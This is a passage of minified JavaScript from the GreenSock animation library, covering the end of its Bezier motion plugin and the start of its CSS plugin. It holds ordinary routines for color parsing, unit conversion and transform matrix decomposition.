o(t[h][s],0,0,t[h+1][s]),d},c=function(t,r,o,a,c,p){var u,d,f,m,g,_,v,y,w={},b=[],x=p||t[0];c="string"==typeof c?","+c+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==r&&(r=1);for(d in t[0])b.push(d);if(t.length>1){for(y=t[t.length-1],v=!0,u=b.length;--u>-1;)if(d=b[u],Math.abs(x[d]-y[d])>.05){v=!1;break}v&&(t=t.concat(),p&&t.unshift(p),t.push(t[1]),p=t[t.length-3])}for(e.length=i.length=s.length=0,u=b.length;--u>-1;)d=b[u],n[d]=-1!==c.indexOf(","+d+","),w[d]=l(t,d,n[d],p);for(u=e.length;--u>-1;)e[u]=Math.sqrt(e[u]),i[u]=Math.sqrt(i[u]);if(!a){for(u=b.length;--u>-1;)if(n[d])for(f=w[b[u]],_=f.length-1,m=0;_>m;m++)g=f[m+1].da/i[m]+f[m].da/e[m],s[m]=(s[m]||0)+g*g;for(u=s.length;--u>-1;)s[u]=Math.sqrt(s[u])}for(u=b.length,m=o?4:1;--u>-1;)d=b[u],f=w[d],h(f,r,o,a,n[d]),v&&(f.splice(0,m),f.splice(f.length-m,m));return w},p=function(t,e,i){for(var s,n,r,o,a,h,l,c,p,u,d,f=1/i,m=t.length;--m>-1;)for(u=t[m],r=u.a,o=u.d-r,a=u.c-r,h=u.b-r,s=n=0,c=1;i>=c;c++)l=f*c,p=1-l,s=n-(n=(l*l*o+3*p*(l*a+p*h))*l),d=m*i+c-1,e[d]=(e[d]||0)+s*s},u=_gsScope._gsDefine.plugin({propName:"bezier",priority:-1,version:"1.3.4",API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var s,n,r,a,h,l=e.values||[],u={},d=l[0],f=e.autoRotate||i.vars.orientToBezier;this._autoRotate=f?f instanceof Array?f:[["x","y","rotation",!0===f?0:Number(f)||0]]:null;for(s in d)this._props.push(s);for(r=this._props.length;--r>-1;)s=this._props[r],this._overwriteProps.push(s),n=this._func[s]="function"==typeof t[s],u[s]=n?t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)]():parseFloat(t[s]),h||u[s]!==l[0][s]&&(h=u);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?c(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,h):function(t,e,i){var s,n,r,a,h,l,c,p,u,d,f,m={},g="cubic"===(e=e||"soft")?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(u in t[0])v.push(u);for(l=v.length;--l>-1;){for(m[u=v[l]]=h=[],d=0,p=t.length,c=0;p>c;c++)s=null==i?t[c][u]:"string"==typeof(f=t[c][u])&&"="===f.charAt(1)?i[u]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&c>1&&p-1>c&&(h[d++]=(s+h[d-2])/2),h[d++]=s;for(p=d-g+1,d=0,c=0;p>c;c+=g)s=h[c],n=h[c+1],r=h[c+2],a=2===g?0:h[c+3],h[d++]=f=3===g?new o(s,n,r,a):new o(s,(2*n+s)/3,(2*n+r)/3,r);h.length=d}return m}(l,e.type,u),this._segCount=this._beziers[s].length,this._timeRes){var m=function(t,e){var i,s,n,r,o=[],a=[],h=0,l=0,c=(e=e>>0||6)-1,u=[],d=[];for(i in t)p(t[i],o,e);for(n=o.length,s=0;n>s;s++)h+=Math.sqrt(o[s]),r=s%e,d[r]=h,r===c&&(l+=h,r=s/e>>0,u[r]=d,a[r]=l,h=0,d=[]);return{length:l,lengths:a,segments:u}}(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(f=this._autoRotate)for(this._initialRotations=[],f[0]instanceof Array||(this._autoRotate=f=[f]),r=f.length;--r>-1;){for(a=0;3>a;a++)s=f[r][a],this._func[s]="function"==typeof t[s]&&t[s.indexOf("set")||"function"!=typeof t["get"+s.substr(3)]?s:"get"+s.substr(3)];s=f[r][2],this._initialRotations[r]=this._func[s]?this._func[s].call(this._target):this._target[s]}return this._startRatio=i.vars.runBackwards?1:0,!0},set:function(e){var i,s,n,r,o,a,h,l,c,p,u=this._segCount,d=this._func,f=this._target,m=e!==this._startRatio;if(this._timeRes){if(c=this._lengths,p=this._curSeg,e*=this._length,n=this._li,e>this._l2&&u-1>n){for(l=u-1;l>n&&e>=(this._l2=c[++n]););this._l1=c[n-1],this._li=n,this._curSeg=p=this._segments[n],this._s2=p[this._s1=this._si=0]}else if(this._l1>e&&n>0){for(;n>0&&(this._l1=c[--n])>=e;);0===n&&this._l1>e?this._l1=0:n++,this._l2=c[n],this._li=n,this._curSeg=p=this._segments[n],this._s1=p[(this._si=p.length-1)-1]||0,this._s2=p[this._si]}if(i=n,e-=this._l1,n=this._si,e>this._s2&&p.length-1>n){for(l=p.length-1;l>n&&e>=(this._s2=p[++n]););this._s1=p[n-1],this._si=n}else if(this._s1>e&&n>0){for(;n>0&&(this._s1=p[--n])>=e;);0===n&&this._s1>e?this._s1=0:n++,this._s2=p[n],this._si=n}a=(n+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?u-1:u*e>>0,a=(e-i*(1/u))*u;for(s=1-a,n=this._props.length;--n>-1;)r=this._props[n],o=this._beziers[r][i],h=(a*a*o.da+3*s*(a*o.ca+s*o.ba))*a+o.a,this._round[r]&&(h=Math.round(h)),d[r]?f[r](h):f[r]=h;if(this._autoRotate){var g,_,v,y,w,b,x,T=this._autoRotate;for(n=T.length;--n>-1;)r=T[n][2],b=T[n][3]||0,x=!0===T[n][4]?1:t,o=this._beziers[T[n][0]],g=this._beziers[T[n][1]],o&&g&&(o=o[i],g=g[i],_=o.a+(o.b-o.a)*a,y=o.b+(o.c-o.b)*a,_+=(y-_)*a,y+=(o.c+(o.d-o.c)*a-y)*a,v=g.a+(g.b-g.a)*a,w=g.b+(g.c-g.b)*a,v+=(w-v)*a,w+=(g.c+(g.d-g.c)*a-w)*a,h=m?Math.atan2(w-v,y-_)*x+b:this._initialRotations[n],d[r]?f[r](h):f[r]=h)}}}),d=u.prototype;u.bezierThrough=c,u.cubicToQuadratic=a,u._autoCSS=!0,u.quadraticToCubic=function(t,e,i){return new o(t,(2*e+t)/3,(2*e+i)/3,i)},u._cssRegister=function(){var t=r.CSSPlugin;if(t){var e=t._internals,i=e._parseToProxy,s=e._setPluginRatio,n=e.CSSPropTween;e._registerComplexSpecialProp("bezier",{parser:function(t,e,r,o,a,h){e instanceof Array&&(e={values:e}),h=new u;var l,c,p,d=e.values,f=d.length-1,m=[],g={};if(0>f)return a;for(l=0;f>=l;l++)p=i(t,d[l],o,a,h,f!==l),m[l]=p.end;for(c in e)g[c]=e[c];return g.values=m,(a=new n(t,"bezier",0,0,p.pt,2)).data=p,a.plugin=h,a.setRatio=s,0===g.autoRotate&&(g.autoRotate=!0),!g.autoRotate||g.autoRotate instanceof Array||(l=!0===g.autoRotate?0:Number(g.autoRotate),g.autoRotate=null!=p.end.left?[["left","top","rotation",l,!1]]:null!=p.end.x&&[["x","y","rotation",l,!1]]),g.autoRotate&&(o._transform||o._enableTransforms(!1),p.autoRotate=o._target._gsTransform),h._onInitTween(p.proxy,g,o._tween),a}})}},d._roundProps=function(t,e){for(var i=this._overwriteProps,s=i.length;--s>-1;)(t[i[s]]||t.bezier||t.bezierThrough)&&(this._round[i[s]]=e)},d._kill=function(t){var e,i,s=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=s.length;--i>-1;)s[i]===e&&s.splice(i,1);return this._super._kill.call(this,t)}}(),_gsScope._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,s,n,r,o=function(){t.call(this,"css"),this._overwriteProps.length=0,this.setRatio=o.prototype.setRatio},a=_gsScope._gsDefine.globals,h={},l=o.prototype=new t("css");l.constructor=o,o.version="1.16.1",o.API=2,o.defaultTransformPerspective=0,o.defaultSkewType="compensated",l="px",o.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l,lineHeight:""};var c,p,u,d,f,m,g=/(?:\d|\-\d|\.\d|\-\.\d)+/g,_=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,v=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,y=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,w=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/i,x=/opacity:([^;]*)/i,T=/alpha\(opacity *=.+?\)/i,C=/^(rgb|hsl)/,P=/([A-Z])/g,S=/-([a-z])/gi,$=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,k=function(t,e){return e.toUpperCase()},O=/(?:Left|Right|Width)/i,E=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,R=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,D=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,M=180/Math.PI,z={},I=document,N=function(t){return I.createElementNS?I.createElementNS("http://www.w3.org/1999/xhtml",t):I.createElement(t)},L=N("div"),F=N("img"),j=o._internals={_specialProps:h},X=navigator.userAgent,U=function(){var t=X.indexOf("Android"),e=N("a");return u=-1!==X.indexOf("Safari")&&-1===X.indexOf("Chrome")&&(-1===t||Number(X.substr(t+8,1))>3),f=u&&6>Number(X.substr(X.indexOf("Version/")+8,1)),d=-1!==X.indexOf("Firefox"),(/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(X)||/Trident\/.*rv:([0-9]{1,}[\.0-9]{0,})/.exec(X))&&(m=parseFloat(RegExp.$1)),!!e&&(e.style.cssText="top:1px;opacity:.55;",/^0.55/.test(e.style.opacity))}(),B=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},W=function(t){window.console&&console.log(t)},Y="",V="",H=function(t,e){var i,s,n=(e=e||L).style;if(void 0!==n[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],s=5;--s>-1&&void 0===n[i[s]+t];);return s>=0?(Y="-"+(V=3===s?"ms":i[s]).toLowerCase()+"-",V+t):null},q=I.defaultView?I.defaultView.getComputedStyle:function(){},Q=o.getStyle=function(t,e,i,s,n){var r;return U||"opacity"!==e?(!s&&t.style[e]?r=t.style[e]:(i=i||q(t))?r=i[e]||i.getPropertyValue(e)||i.getPropertyValue(e.replace(P,"-$1").toLowerCase()):t.currentStyle&&(r=t.currentStyle[e]),null==n||r&&"none"!==r&&"auto"!==r&&"auto auto"!==r?r:n):B(t)},Z=j.convertToPixels=function(t,i,s,n,r){if("px"===n||!n)return s;if("auto"===n||!s)return 0;var a,h,l,c=O.test(i),p=t,u=L.style,d=0>s;if(d&&(s=-s),"%"===n&&-1!==i.indexOf("border"))a=s/100*(c?t.clientWidth:t.clientHeight);else{if(u.cssText="border:0 solid red;position:"+Q(t,"position")+";line-height:0;","%"!==n&&p.appendChild)u[c?"borderLeftWidth":"borderTopWidth"]=s+n;else{if(h=(p=t.parentNode||I.body)._gsCache,l=e.ticker.frame,h&&c&&h.time===l)return h.width*s/100;u[c?"width":"height"]=s+n}p.appendChild(L),a=parseFloat(L[c?"offsetWidth":"offsetHeight"]),p.removeChild(L),c&&"%"===n&&!1!==o.cacheWidths&&(h=p._gsCache=p._gsCache||{},h.time=l,h.width=a/s*100),0!==a||r||(a=Z(t,i,s,n,!0))}return d?-a:a},G=j.calculateOffset=function(t,e,i){if("absolute"!==Q(t,"position",i))return 0;var s="left"===e?"Left":"Top",n=Q(t,"margin"+s,i);return t["offset"+s]-(Z(t,e,parseFloat(n),n.replace(w,""))||0)},K=function(t,e){var i,s,n,r={};if(e=e||q(t,null))if(i=e.length)for(;--i>-1;)n=e[i],(-1===n.indexOf("-transform")||Tt===n)&&(r[n.replace(S,k)]=e.getPropertyValue(n));else for(i in e)(-1===i.indexOf("Transform")||xt===i)&&(r[i]=e[i]);else if(e=t.currentStyle||t.style)for(i in e)"string"==typeof i&&void 0===r[i]&&(r[i.replace(S,k)]=e[i]);return U||(r.opacity=B(t)),s=Dt(t,e,!1),r.rotation=s.rotation,r.skewX=s.skewX,r.scaleX=s.scaleX,r.scaleY=s.scaleY,r.x=s.x,r.y=s.y,Pt&&(r.z=s.z,r.rotationX=s.rotationX,r.rotationY=s.rotationY,r.scaleZ=s.scaleZ),r.filters&&delete r.filters,r},J=function(t,e,i,s,n){var r,o,a,h={},l=t.style;for(o in i)"cssText"!==o&&"length"!==o&&isNaN(o)&&(e[o]!==(r=i[o])||n&&n[o])&&-1===o.indexOf("Origin")&&("number"==typeof r||"string"==typeof r)&&(h[o]="auto"!==r||"left"!==o&&"top"!==o?""!==r&&"auto"!==r&&"none"!==r||"string"!=typeof e[o]||""===e[o].replace(y,"")?r:0:G(t,o),void 0!==l[o]&&(a=new dt(l,o,l[o],a)));if(s)for(o in s)"className"!==o&&(h[o]=s[o]);return{difs:h,firstMPT:a}},tt={width:["Left","Right"],height:["Top","Bottom"]},et=["marginLeft","marginRight","marginTop","marginBottom"],it=function(t,e,i){var s=parseFloat("width"===e?t.offsetWidth:t.offsetHeight),n=tt[e],r=n.length;for(i=i||q(t,null);--r>-1;)s-=parseFloat(Q(t,"padding"+n[r],i,!0))||0,s-=parseFloat(Q(t,"border"+n[r]+"Width",i,!0))||0;return s},st=function(t,e){(null==t||""===t||"auto"===t||"auto auto"===t)&&(t="0 0");var i=t.split(" "),s=-1!==t.indexOf("left")?"0%":-1!==t.indexOf("right")?"100%":i[0],n=-1!==t.indexOf("top")?"0%":-1!==t.indexOf("bottom")?"100%":i[1];return null==n?n="center"===s?"50%":"0":"center"===n&&(n="50%"),("center"===s||isNaN(parseFloat(s))&&-1===(s+"").indexOf("="))&&(s="50%"),t=s+" "+n+(i.length>2?" "+i[2]:""),e&&(e.oxp=-1!==s.indexOf("%"),e.oyp=-1!==n.indexOf("%"),e.oxr="="===s.charAt(1),e.oyr="="===n.charAt(1),e.ox=parseFloat(s.replace(y,"")),e.oy=parseFloat(n.replace(y,"")),e.v=t),e||t},nt=function(t,e){return"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2)):parseFloat(t)-parseFloat(e)},rt=function(t,e){return null==t?e:"string"==typeof t&&"="===t.charAt(1)?parseInt(t.charAt(0)+"1",10)*parseFloat(t.substr(2))+e:parseFloat(t)},ot=function(t,e,i,s){var n,r,o,a,h;return null==t?a=e:"number"==typeof t?a=t:(n=360,r=t.split("_"),o=((h="="===t.charAt(1))?parseInt(t.charAt(0)+"1",10)*parseFloat(r[0].substr(2)):parseFloat(r[0]))*(-1===t.indexOf("rad")?1:M)-(h?0:e),r.length&&(s&&(s[i]=e+o),-1!==t.indexOf("short")&&(o%=n,o!==o%(n/2)&&(o=0>o?o+n:o-n)),-1!==t.indexOf("_cw")&&0>o?o=(o+9999999999*n)%n-(0|o/n)*n:-1!==t.indexOf("ccw")&&o>0&&(o=(o-9999999999*n)%n-(0|o/n)*n)),a=e+o),1e-6>a&&a>-1e-6&&(a=0),a},at={aqua:[0,255,255],lime:[0,255,0],silver:[192,192,192],black:[0,0,0],maroon:[128,0,0],teal:[0,128,128],blue:[0,0,255],navy:[0,0,128],white:[255,255,255],fuchsia:[255,0,255],olive:[128,128,0],yellow:[255,255,0],orange:[255,165,0],gray:[128,128,128],purple:[128,0,128],green:[0,128,0],red:[255,0,0],pink:[255,192,203],cyan:[0,255,255],transparent:[255,255,255,0]},ht=function(t,e,i){return 0|255*(1>6*(t=0>t?t+1:t>1?t-1:t)?e+6*(i-e)*t:.5>t?i:2>3*t?e+6*(i-e)*(2/3-t):e)+.5},lt=o.parseColor=function(t){var e,i,s,n,r,o;return t&&""!==t?"number"==typeof t?[t>>16,255&t>>8,255&t]:(","===t.charAt(t.length-1)&&(t=t.substr(0,t.length-1)),at[t]?at[t]:"#"===t.charAt(0)?(4===t.length&&(e=t.charAt(1),i=t.charAt(2),s=t.charAt(3),t="#"+e+e+i+i+s+s),[(t=parseInt(t.substr(1),16))>>16,255&t>>8,255&t]):"hsl"===t.substr(0,3)?(t=t.match(g),n=Number(t[0])%360/360,r=Number(t[1])/100,e=2*(o=Number(t[2])/100)-(i=.5>=o?o*(r+1):o+r-o*r),t.length>3&&(t[3]=Number(t[3])),t[0]=ht(n+1/3,e,i),t[1]=ht(n,e,i),t[2]=ht(n-1/3,e,i),t):((t=t.match(g)||at.transparent)[0]=Number(t[0]),t[1]=Number(t[1]),t[2]=Number(t[2]),t.length>3&&(t[3]=Number(t[3])),t)):at.black},ct="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b";for(l in at)ct+="|"+l+"\\b";ct=RegExp(ct+")","gi");var pt=function(t,e,i,s){if(null==t)return function(t){return t};var n,r=e?(t.match(ct)||[""])[0]:"",o=t.split(r).join("").match(v)||[],a=t.substr(0,t.indexOf(o[0])),h=")"===t.charAt(t.length-1)?")":"",l=-1!==t.indexOf(" ")?" ":",",c=o.length,p=c>0?o[0].replace(g,""):"";return c?n=e?function(t){var e,u,d,f;if("number"==typeof t)t+=p;else if(s&&D.test(t)){for(f=t.replace(D,"|").split("|"),d=0;f.length>d;d++)f[d]=n(f[d]);return f.join(",")}if(e=(t.match(ct)||[r])[0],d=(u=t.split(e).join("").match(v)||[]).length,c>d--)for(;c>++d;)u[d]=i?u[0|(d-1)/2]:o[d];return a+u.join(l)+l+e+h+(-1!==t.indexOf("inset")?" inset":"")}:function(t){var e,r,u;if("number"==typeof t)t+=p;else if(s&&D.test(t)){for(r=t.replace(D,"|").split("|"),u=0;r.length>u;u++)r[u]=n(r[u]);return r.join(",")}if(u=(e=t.match(v)||[]).length,c>u--)for(;c>++u;)e[u]=i?e[0|(u-1)/2]:o[u];return a+e.join(l)+h}:function(t){return t}},ut=function(t){return t=t.split(","),function(e,i,s,n,r,o,a){var h,l=(i+"").split(" ");for(a={},h=0;4>h;h++)a[t[h]]=l[h]=l[h]||l[(h-1)/2>>0];return n.parse(e,a,r,o)}},dt=(j._setPluginRatio=function(t){this.plugin.setRatio(t);for(var e,i,s,n,r=this.data,o=r.proxy,a=r.firstMPT;a;)e=o[a.v],a.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),a.t[a.p]=e,a=a._next;if(r.autoRotate&&(r.autoRotate.rotation=o.rotation),1===t)for(a=r.firstMPT;a;){if((i=a.t).type){if(1===i.type){for(n=i.xs0+i.s+i.xs1,s=1;i.l>s;s++)n+=i["xn"+s]+i["xs"+(s+1)];i.e=n}}else i.e=i.s+i.xs0;a=a._next}},function(t,e,i,s,n){this.t=t,this.p=e,this.v=i,this.r=n,s&&(s._prev=this,this._next=s)}),ft=(j._parseToProxy=function(t,e,i,s,n,r){var o,a,h,l,c,p=s,u={},d={},f=i._transform,m=z;for(i._transform=null,z=e,s=c=i.parse(t,e,s,n),z=m,r&&(i._transform=f,p&&(p._prev=null,p._prev&&(p._prev._next=null)));s&&s!==p;){if(1>=s.type&&(a=s.p,d[a]=s.s+s.c,u[a]=s.s,r||(l=new dt(s,"s",a,l,s.r),s.c=0),1===s.type))for(o=s.l;--o>0;)h="xn"+o,a=s.p+"_"+h,d[a]=s.data[h],u[a]=s[h],r||(l=new dt(s,h,a,l,s.rxp[h]));s=s._next}return{proxy:u,end:d,firstMPT:l,pt:c}},j.CSSPropTween=function(t,e,s,n,o,a,h,l,c,p,u){this.t=t,this.p=e,this.s=s,this.c=n,this.n=h||e,t instanceof ft||r.push(this.n),this.r=l,this.type=a||0,c&&(this.pr=c,i=!0),this.b=void 0===p?s:p,this.e=void 0===u?s+n:u,o&&(this._next=o,o._prev=this)}),mt=o.parseComplex=function(t,e,i,s,n,r,o,a,h,l){i=i||r||"",o=new ft(t,e,0,0,o,l?2:1,null,!1,a,i,s),s+="";var p,u,d,f,m,v,y,w,b,x,T,P,S=i.split(", ").join(",").split(" "),$=s.split(", ").join(",").split(" "),k=S.length,O=!1!==c;for((-1!==s.indexOf(",")||-1!==i.indexOf(","))&&(S=S.join(" ").replace(D,", ").split(" "),$=$.join(" ").replace(D,", ").split(" "),k=S.length),k!==$.length&&(S=(r||"").split(" "),k=S.length),o.plugin=h,o.setRatio=l,p=0;k>p;p++)if(f=S[p],m=$[p],w=parseFloat(f),w||0===w)o.appendXtra("",w,nt(m,w),m.replace(_,""),O&&-1!==m.indexOf("px"),!0);else if(n&&("#"===f.charAt(0)||at[f]||C.test(f)))P=","===m.charAt(m.length-1)?"),":")",f=lt(f),m=lt(m),b=f.length+m.length>6,b&&!U&&0===m[3]?(o["xs"+o.l]+=o.l?" transparent":"transparent",o.e=o.e.split($[p]).join("transparent")):(U||(b=!1),o.appendXtra(b?"rgba(":"rgb(",f[0],m[0]-f[0],",",!0,!0).appendXtra("",f[1],m[1]-f[1],",",!0).appendXtra("",f[2],m[2]-f[2],b?",":P,!0),b&&(f=4>f.length?1:f[3],o.appendXtra("",f,(4>m.length?1:m[3])-f,P,!1)));else if(v=f.match(g)){if(!(y=m.match(_))||y.length!==v.length)return o;for(d=0,u=0;v.length>u;u++)T=v[u],x=f.indexOf(T,d),o.appendXtra(f.substr(d,x-d),Number(T),nt(y[u],T),"",O&&"px"===f.substr(x+T.length,2),0===u),d=x+T.length;o["xs"+o.l]+=f.substr(d)}else o["xs"+o.l]+=o.l?" "+f:f;if(-1!==s.indexOf("=")&&o.data){for(P=o.xs0+o.data.s,p=1;o.l>p;p++)P+=o["xs"+p]+o.data["xn"+p];o.e=P+o["xs"+p]}return o.l||(o.type=-1,o.xs0=o.e),o.xfirst||o},gt=9;for((l=ft.prototype).l=l.pr=0;--gt>0;)l["xn"+gt]=0,l["xs"+gt]="";l.xs0="",l._next=l._prev=l.xfirst=l.data=l.plugin=l.setRatio=l.rxp=null,l.appendXtra=function(t,e,i,s,n,r){var o=this.l;return this["xs"+o]+=r&&o?" "+t:t||"",i||0===o||this.plugin?(this.l++,this.type=this.setRatio?2:1,this["xs"+this.l]=s||"",o>0?(this.data["xn"+o]=e+i,this.rxp["xn"+o]=n,this["xn"+o]=e,this.plugin||(this.xfirst=new ft(this,"xn"+o,e,i,this.xfirst||this,0,this.n,n,this.pr),this.xfirst.xs0=0),this):(this.data={s:e+i},this.rxp={},this.s=e,this.c=i,this.r=n,this)):(this["xs"+o]+=e+(s||""),this)};var _t=function(t,e){e=e||{},this.p=e.prefix?H(t)||t:t,h[t]=h[this.p]=this,this.format=e.formatter||pt(e.defaultValue,e.color,e.collapsible,e.multi),e.parser&&(this.parse=e.parser),this.clrs=e.color,this.multi=e.multi,this.keyword=e.keyword,this.dflt=e.defaultValue,this.pr=e.priority||0},vt=j._registerComplexSpecialProp=function(t,e,i){"object"!=typeof e&&(e={parser:i});var s,n=t.split(","),r=e.defaultValue;for(i=i||[r],s=0;n.length>s;s++)e.prefix=0===s&&e.prefix,e.defaultValue=i[s]||r,new _t(n[s],e)},yt=function(t){if(!h[t]){var e=t.charAt(0).toUpperCase()+t.substr(1)+"Plugin";vt(t,{parser:function(t,i,s,n,r,o,l){var c=a.com.greensock.plugins[e];return c?(c._cssRegister(),h[s].parse(t,i,s,n,r,o,l)):(W("Error: "+e+" js file not loaded."),r)}})}};(l=_t.prototype).parseComplex=function(t,e,i,s,n,r){var o,a,h,l,c,p,u=this.keyword;if(this.multi&&(D.test(i)||D.test(e)?(a=e.replace(D,"|").split("|"),h=i.replace(D,"|").split("|")):u&&(a=[e],h=[i])),h){for(l=h.length>a.length?h.length:a.length,o=0;l>o;o++)e=a[o]=a[o]||this.dflt,i=h[o]=h[o]||this.dflt,u&&(c=e.indexOf(u),p=i.indexOf(u),c!==p&&(-1===p?a[o]=a[o].split(u).join(""):-1===c&&(a[o]+=" "+u)));e=a.join(", "),i=h.join(", ")}return mt(t,this.p,e,i,this.clrs,this.dflt,s,this.pr,n,r)},l.parse=function(t,e,i,s,r,o){return this.parseComplex(t.style,this.format(Q(t,this.p,n,!1,this.dflt)),this.format(e),r,o)},o.registerSpecialProp=function(t,e,i){vt(t,{parser:function(t,s,n,r,o,a){var h=new ft(t,n,0,0,o,2,n,!1,i);return h.plugin=a,h.setRatio=e(t,s,r._tween,n),h},priority:i})},o.useSVGTransformAttr=u;var wt,bt="scaleX,scaleY,scaleZ,x,y,z,skewX,skewY,rotation,rotationX,rotationY,perspective,xPercent,yPercent".split(","),xt=H("transform"),Tt=Y+"transform",Ct=H("transformOrigin"),Pt=null!==H("perspective"),St=j.Transform=function(){this.perspective=parseFloat(o.defaultTransformPerspective)||0,this.force3D=!(!1===o.defaultForce3D||!Pt)&&(o.defaultForce3D||"auto")},$t=window.SVGElement,kt=function(t,e,i){var s,n=I.createElementNS("http://www.w3.org/2000/svg",t),r=/([a-z])([A-Z])/g;for(s in i)n.setAttributeNS(null,s.replace(r,"$1-$2").toLowerCase(),i[s]);return e.appendChild(n),n},Ot=I.documentElement,Et=function(){var t,e,i,s=m||/Android/i.test(X)&&!window.chrome;return I.createElementNS&&!s&&(t=kt("svg",Ot),e=kt("rect",t,{width:100,height:50,x:100}),i=e.getBoundingClientRect().width,e.style[Ct]="50% 50%",e.style[xt]="scaleX(0.5)",s=i===e.getBoundingClientRect().width&&!(d&&Pt),Ot.removeChild(t)),s}(),Rt=function(t,e,i,s){var n,r;s&&(r=s.split(" ")).length||(n=t.getBBox(),e=st(e).split(" "),r=[(-1!==e[0].indexOf("%")?parseFloat(e[0])/100*n.width:parseFloat(e[0]))+n.x,(-1!==e[1].indexOf("%")?parseFloat(e[1])/100*n.height:parseFloat(e[1]))+n.y]),i.xOrigin=parseFloat(r[0]),i.yOrigin=parseFloat(r[1]),t.setAttribute("data-svg-origin",r.join(" "))},Dt=j.getTransform=function(t,e,i,s){if(t._gsTransform&&i&&!s)return t._gsTransform;var r,a,h,l,c,p,u,d,f,m,g=i?t._gsTransform||new St:new St,_=0>g.scaleX,v=Pt?parseFloat(Q(t,Ct,e,!1,"0 0 0").split(" ")[2])||g.zOrigin||0:0,y=parseFloat(o.defaultTransformPerspective)||0;if(xt?a=Q(t,Tt,e,!0):t.currentStyle&&(a=t.currentStyle.filter.match(E),a=a&&4===a.length?[a[0].substr(4),Number(a[2].substr(4)),Number(a[1].substr(4)),a[3].substr(4),g.x||0,g.y||0].join(","):""),r=!a||"none"===a||"matrix(1, 0, 0, 1, 0, 0)"===a,g.svg=!!($t&&"function"==typeof t.getBBox&&t.getCTM&&(!t.parentNode||t.parentNode.getBBox&&t.parentNode.getCTM)),g.svg&&(r&&-1!==(t.style[xt]+"").indexOf("matrix")&&(a=t.style[xt],r=!1),Rt(t,Q(t,Ct,n,!1,"50% 50%")+"",g,t.getAttribute("data-svg-origin")),wt=o.useSVGTransformAttr||Et,h=t.getAttribute("transform"),r&&h&&-1!==h.indexOf("matrix")&&(a=h,r=0)),!r){for(l=(h=(a||"").match(/(?:\-|\b)[\d\-\.e]+\b/gi)||[]).length;--l>-1;)c=Number(h[l]),h[l]=(p=c-(c|=0))?(0|1e5*p+(0>p?-.5:.5))/1e5+c:c;if(16===h.length){var w,b,x,T,C,P=h[0],S=h[1],$=h[2],k=h[3],O=h[4],R=h[5],D=h[6],A=h[7],z=h[8],I=h[9],N=h[10],L=h[12],F=h[13],j=h[14],X=h[11],U=Math.atan2(D,N);g.zOrigin&&(j=-g.zOrigin,L=z*j-h[12],F=I*j-h[13],j=N*j+g.zOrigin-h[14]),g.rotationX=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),w=O*T+z*C,b=R*T+I*C,x=D*T+N*C,z=O*-C+z*T,I=R*-C+I*T,N=D*-C+N*T,X=A*-C+X*T,O=w,R=b,D=x),U=Math.atan2(z,N),g.rotationY=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),w=P*T-z*C,b=S*T-I*C,x=$*T-N*C,I=S*C+I*T,N=$*C+N*T,X=k*C+X*T,P=w,S=b,$=x),U=Math.atan2(S,P),g.rotation=U*M,U&&(T=Math.cos(-U),C=Math.sin(-U),P=P*T+O*C,b=S*T+R*C,R=S*-C+R*T,D=$*-C+D*T,S=b),g.rotationX&&Math.abs(g.rotationX)+Math.abs(g.rotation)>359.9&&(g.rotationX=g.rotation=0,g.rotationY+=180),g.scaleX=(0|1e5*Math.sqrt(P*P+S*S)+.5)/1e5,g.scaleY=(0|1e5*Math.sqrt(R*R+I*I)+.5)/1e5,g.scaleZ=(0|1e5*Math.sqrt(D*D+N*N)+.5)/1e5,g.skewX=0,g.perspective=X?1/(0>X?-X:X):0,g.x=L,g.y=F,g.z=j,g.svg&&(g.x-=g.xOrigin-(g.xOrigin*P-g.yOrigin*O),g.y-=g.yOrigin-(g.yOrigin*S-g.xOrigin*R))}else if(!(Pt&&!s&&h.length&&g.x===h[4]&&g.y===h[5]&&(g.rotationX||g.rotationY)||void 0!==g.x&&"none"===Q(t,"display",e))){var 